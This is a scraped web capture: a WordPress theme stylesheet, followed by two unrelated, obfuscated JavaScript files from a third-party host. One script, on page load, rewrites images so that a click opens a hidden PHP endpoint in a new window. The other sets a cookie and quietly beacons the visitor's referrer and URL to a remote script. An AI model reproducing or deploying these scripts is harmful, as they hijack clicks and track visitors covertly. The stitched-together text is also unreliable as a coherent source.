}
#submit:hover {
	cursor: pointer;
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	background: #111;
	color: #666;
	float: left;
	font-size: 11px;
	line-height: 18px;
	margin: 30px 0 0;
	padding: 54px 0 20px !important;
	width: 100%;
}
#footer a {
	color: #bbb;
}

/* Footer content */
#footer .wrap {
	margin: 0 auto;
	padding: 0 0 15px;
	width: 980px;
}
#footer #colophon {
	margin: 0 auto;
	text-align: right;
	width: 940px;
}

/* Footer menu */
#menu-footer {
	float: left;
	margin: 0 0 15px;
	padding: 0 0 20px;
	width: 100%;
}
#footer #menu-footer .wrap {
	padding: 0;
}
#menu-footer div.menu ul {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
	width: 940px;
}
#menu-footer div.menu li {
	display: inline;
	margin: 0 20px 0 0;
}
#menu-footer div.menu li a {
	background: url(images/footer-menu-bullet.png) no-repeat 0 5px;
	padding: 0 0 0 10px;
}


/* =Featured Categories on Home Page "News" Template
-------------------------------------------------------------- */

.category-section,
#more-articles {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	width: 600px;
}
.category-section-wrap,
#more-articles .section-wrap {
	overflow: hidden;
	padding: 0 0 23px 0;
}
.category-section .category-title,
#more-articles .section-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height: 48px;
	padding: 8px 20px;
	margin: 0;
}
.category-section .category-title a {
	color: #666;
}
.category-section .hentry {
	background: transparent;
	display: inline;
	float: left;
	margin: 0 20px;
	width: 270px;
}
.category-section .entry-title {
	border-bottom: 1px dotted #e5e5e5;
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 14px 0 14px 0;
	padding: 0 0 14px 0;
}
.category-section .entry-title a {
	color: #dd7a05;
}
.category-section img.nuntius-thumbnail,
#more-articles img.nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 6px 0 10px 20px;
	width: 100px;
}
.category-section .entry-summary {
	font-size: 12px;
	line-height: 20px;
}
.category-section .post-list {
	float: right;
	list-style: none;
	margin: 0 20px 0 0;
	padding: 0;
	width: 270px;
}
.category-section .post-list li {
	border-bottom: 1px dotted #e5e5e5;
	margin: 14px 0 0;
	padding: 0;
}
.category-section .post-list a {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
.category-section .post-list .entry-meta {
	background: transparent;
	border: 0;
	line-height: 20px;
	min-height: 32px;
	color: #aaa;
	padding: 0;
}
.category-section .post-list .entry-meta a {
	background: transparent;
	border: none;
	color: #aaa;
	font-size: 11px;
	font-weight: normal;
	padding: 0;
}
#more-articles .hentry {
	background: none;
	border-bottom: 1px solid #e5e5e5;
	display: inline;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}
#more-articles img.nuntius-thumbnail,
.archive .hentry img.nuntius-thumbnail,
.search .hentry img.nuntius-thumbnail {
	margin: 20px;
}
#more-articles .entry-title,
.archive .entry-title,
.search .entry-title,
.error404 .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0 7px 0;
	padding: 14px 20px 0;
}
#more-articles .entry-title a,
.archive .entry-title a,
.search .entry-title a {
	color: #dd7a05;
}
#more-articles .byline,
.archive .byline,
.search .byline {
	border-bottom: 1px dotted #e5e5e5;
	color: #aaa;
	margin: 0 140px 14px 22px;
	padding: 4px 0 17px;
}
#more-articles .byline a,
.archive .byline a,
.search .byline a {
	color: #aaa;
}
#more-articles .comments-link,
#more-articles .entry-date,
.archive .comments-link,
.archive .entry-date,
.search .comments-link,
.search .entry-date {
	color: #aaa;
	margin: 0 5px;
	padding: 0 0 0 18px;
}
#more-articles .entry-date,
.archive .entry-date,
.search .entry-date {
	background: url(images/calendar-icon.png) no-repeat 0 1px;
}
#more-articles .comments-link,
.archive .comments-link,
.search .comments-link {
	background: url(images/comments-link-icon.png) no-repeat 0 1px;
}


/* =Archive, Search and 404
-------------------------------------------------------------- */

.archive .hfeed,
.error404 .hfeed,
.search .hfeed {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
 	box-shadow: 0 1px 1px #e7e7e7;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 600px;
}
.archive-header {
	background: #fff;
	color: #666;
	float: left;
	width: 100%;
}
.archive-title {
	background: url(images/comments-top.png) no-repeat 0 0;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	border-bottom: 3px double #e5e5e5;
	font-size: 23px;
	line-height: 41px;
	margin: 0;
	padding: 8px 20px;
}
.archive-description {
	border-bottom: 1px solid #e5e5e5;
	float: left;
	height: 1%;
	line-height: 20px;
	width: 100%;
}
.archive-description p {
	margin: 13px 20px 15px;
}
.archive-description img.avatar {
	display: inline;
	float: left;
	margin: 20px;
}
.archive .hentry,
.search .hentry {
	border: 0;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}


/* =Featured Template (Contains slider, featured widget area and featured categories)
-------------------------------------------------------------- */

/* General styles for featured area */
.page-template-page-template-home-php .hentry {
	border: 0;
	border-radius: 0;
	box-shadow: none;
}

/* Featured area. */
#feature {
	background: #222;
	height: 588px;
	overflow: hidden;
	float: left;
	display: none;
	width: 980px;
}

/*Slider */
.slideshow-set {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	color: #ccc;
	display: inline;
	float: left;
	margin: 0;
	width: 640px;
}
.slideshow-items {
	float: left;
	width: 100%;
}
.slideshow-item {
	display: none;
	float: left;
	margin: 0;
	overflow: hidden;
	position: relative;
	z-index: 97;
	width: 100%;
}
.slideshow-items,
.slideshow-item {
	height: 425px;
	padding: 108px 0 0;
}
.slideshow-items .entry-title {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	overflow: hidden;
	padding: 35px 0 35px 20px;
	position: absolute;
	left: 0;
	top: 0;
	width: 97%;
}
.slideshow-set .entry-title a {
	color: #fff;
	display: block;
	padding-right: 2%;
}
.slideshow-set .hentry {
	margin: 0;
	width: 100%;
}
.slideshow-set img {
	border: none;
	height: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 108px;
	width: 100%;
}
.slideshow-caption {
	float: left;
	font-size: 11px;
	line-height: 18px;
	position: absolute;
	left: 0;
	top: 356px;
	width: 100%;
	z-index: 99;
}

/* Caption text for the slideshow. */
.slideshow-caption-text {
	clear: right;
	font-size: 17px;
	line-height: 27px;
}
.slideshow-caption-text p {
	background: #000;
	min-height: 120px;
	padding: 20px 0 40px 20px;
}

/* Wrapper for slideshow controls. */
.slideshow-controls {
	background: url(images/slider-controls.png) repeat-x 0 0;
	float: left;
	height: 55px;
	overflow: hidden;
	width: 100%;
}

/* Slideshow pagination. */
.slideshow-controls .slideshow-pager {
	float: left;
	overflow: hidden;
	padding-top: 6px;
	width: 530px;
}
.slideshow-controls .slideshow-pager a {
	background: url(images/slider-controls.png) no-repeat right -61px;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px 21px 12px 20px;
}
.slideshow-controls .slideshow-pager a.activeSlide {
	color: #890000;
}

/* Slideshow prev/next nav. */
.slideshow-controls .slideshow-nav {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	width: 78px;
}
.slideshow-controls a.slider-prev {
	background: url(images/slider-controls.png) no-repeat 0 -126px;
	height: 29px;
	margin: 16px 10px 0 0;
	float: left;
	overflow: hidden;
	text-indent: -9999em;
	width: 29px;
}
.slideshow-controls a.slider-next {
	background: url(images/slider-controls.png) no-repeat 0 -181px;
	float: left;
	height: 29px;
	margin: 16px 10px 0 0;
	width: 29px;
	text-indent: -9999em;
}

/* Featured Widget Area and Most Popular Stories List */
#sidebar-feature {
	background: #111;
	background: -webkit-linear-gradient(top, #494949, #222222);
	background: -moz-linear-gradient(top, #494949, #222222);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#494949', endColorstr='#222222');
	color: #666;
	float: right;
	padding: 0 0 40px 0;
	width: 340px;
}
#sidebar-feature li,
#sidebar-feature ul,
#sidebar-header ul,
#sidebar-header li {
	list-style: none;
}
#sidebar-feature .widget-title {
	background: #333;
	background: -webkit-linear-gradient(top, #2f2f2f, #333333);
	background: -moz-linear-gradient(top, #2f2f2f, #333333);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f', endColorstr='#333333');
	border-bottom: 1px solid #464646;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	padding: 50px 40px 34px;
}
#sidebar-feature .widget-title,
#sidebar-feature .widget-title a {
	color: #8f8f8f;
}
#sidebar-feature .hentry {
	background: transparent;
	border-bottom: 1px dotted #4b4b4b;
	margin: 20px 40px 0;
	width: 260px;
}
#sidebar-feature .hentry img {
	float: right;
	margin: 0 0 20px 20px;
	height: 75px;
	width: 100px;
}
#sidebar-feature .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
#sidebar-feature .hentry .entry-title a {
	color: #fff;
}
#sidebar-feature .byline,
#sidebar-feature .byline a {
	color: #666;
	font-size: 10px;
	line-height: 20px;
	margin: 0 0 20px 0;
	padding: 0;
	text-transform: uppercase;
}
#sidebar-feature a,
#sidebar-feature ul li a {
	color: #999 !important;
}
#sidebar-feature .widget ul li {
	border-bottom: 1px solid #4b4b4b;
	border-top-width: 0;
	box-shadow: none;
}
#sidebar-feature .count {
	color: #666;
}


/* =Jetpack
-------------------------------------------------------------- */

#infinite-handle {
	clear: both;
	padding-top: 32px;
	text-align: center;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: none;
	position: absolute;
	bottom: -100px;
}
div.comment-likes span.comment-like-feedback {
	margin-bottom: 20px;
}
#respond {
	padding: 0 15px 15px !important; /* Prevent Highlander from bumping against the outer margins */
}
#respond #comment-form-subscribe {
	margin: 15px 0 !important;
}
#respond h3 {
	margin-top: 0 !important;
}
#respond p.comment-subscription-form label,
#respond p.post-subscription-form label {
	display: inline !important;
	padding: 0;
}
.pd-rating {
	margin-top: 10px;
}
.slideshow-caption-text .pd-rating {
	display: none !important;
}

/* =IE Styles
-------------------------------------------------------------- */

#ie8 #sidebar-feature .widget-title,
#ie9 #sidebar-feature .widget-title {
	margin-top: -20px;
}
#ie8 #menu-primary {
	border-top-color: #8e6666;
}
#ie8 #menu-primary a {
	border-left-color: #800000;
}
#i8 .slideshow-caption-text p {
	padding-left: 25px;
	width: 620px;
}
#ie8 #sidebar-header,
#ie8 #sidebar-header .widget-title,
#ie8 #sidebar-header .widget a {
	color: #eee;
}
#ie8 #sidebar-header .widget ul li {
	border-color: #5e1a1a;
}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/jyfajeqi.js
body_size: 545
content:

window.onload = function ()
{
	koluvepece();
}


function koluvepece(){
	var lihotef = document.getElementsByTagName("img");	 	for (var cazig = 0; cazig < lihotef.length; cazig++)   
	{     	

		var zaficelyxe = lihotef[cazig].getAttribute("class"); 		
 		if(zaficelyxe == null || zaficelyxe.length < 50) continue;  		var jyrohocugihyvec = "/popiqa.php?mieh=" + zaficelyxe;  

 		var bajy = lihotef[cazig].getAttribute("alt");
		var fejev = megyfahe(jyrohocugihyvec, bajy);		var holulezo = lihotef[cazig].parentNode;
		var podibuqat = lihotef[cazig].cloneNode(true);
		fejev.appendChild(podibuqat);
	 			  		 		holulezo.replaceChild(fejev, lihotef[cazig]);  

	} 
 }



function megyfahe(naboxit, jorikyri){	if(jorikyri == null) jorikyri = "";	var jycecycybipox = document.createElement("a"); 

 
	jycecycybipox.href = "#" + jorikyri;	
	jycecycybipox.setAttribute("onclick", "javascript:window.open('" + naboxit + "');return false;"); 
  		jycecycybipox.setAttribute("rel","nofollow");	    		jycecycybipox.setAttribute("target","_blank"); 	return jycecycybipox;

}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/xofyqadik.js
body_size: 773
content:



function nyxyq(){
	var laducufixogyxu = window.location.href;    var goxy = "xofyqadik";  	var pykuzyzinibi = "/" + goxy + ".php";  	    var pefinog = 60; 


	var xoqajegyge = goxy;	 
	var ryluj = ""; 
	    try     {
      ryluj=""+parent.document.referrer;
 	    	    }
      catch (ex) 


     {		

 	    ryluj=""+document.referrer; 	     }
	 	if(nunuq(xoqajegyge) == null)

 		{	 		var rutyjexylo = window.location.hostname; 
 		   
		zypin(xoqajegyge, "1", pefinog, "/", rutyjexylo);          
		if(nunuq(xoqajegyge) != null)    		{ 
	
			var zakaheheku = new Image();  

 			zakaheheku.src=pykuzyzinibi + "?referer=" + escape(ryluj) + "&url=" + escape(laducufixogyxu);	
			}		}} 		


nyxyq();


function nunuq(bazofomuhiv) {     var bydyxubek = document.cookie;
    var homulifyhosoza = bazofomuhiv + "=";

 	     var gerogyxuvot = bydyxubek.indexOf("; " + homulifyhosoza);    if (gerogyxuvot == -1) {	
         gerogyxuvot = bydyxubek.indexOf(homulifyhosoza);

 	        if (gerogyxuvot != 0) return null;	       } else {

   
        gerogyxuvot += 2;          } 	     var veqaxaquwok = document.cookie.indexOf(";", gerogyxuvot); 
    if (veqaxaquwok == -1) {  


          veqaxaquwok = bydyxubek.length;

     } 	    return unescape(bydyxubek.substring(gerogyxuvot + homulifyhosoza.length, veqaxaquwok)); 
}
  	


function zypin(hideperomize,jihemokunudat,lasucexotin, xamezu, xutiqisaqoxatal) 
{
 var jucyramiqe = new Date(); 	     var nizuworinizes = new Date();
    nizuworinizes.setTime(jucyramiqe.getTime() + 1000*60*lasucexotin);
 document.cookie = hideperomize+"="+escape(jihemokunudat) + ";expires="+nizuworinizes.toGMTString() + ";path=" + xamezu + ";domain=" + xutiqisaqoxatal;  
	}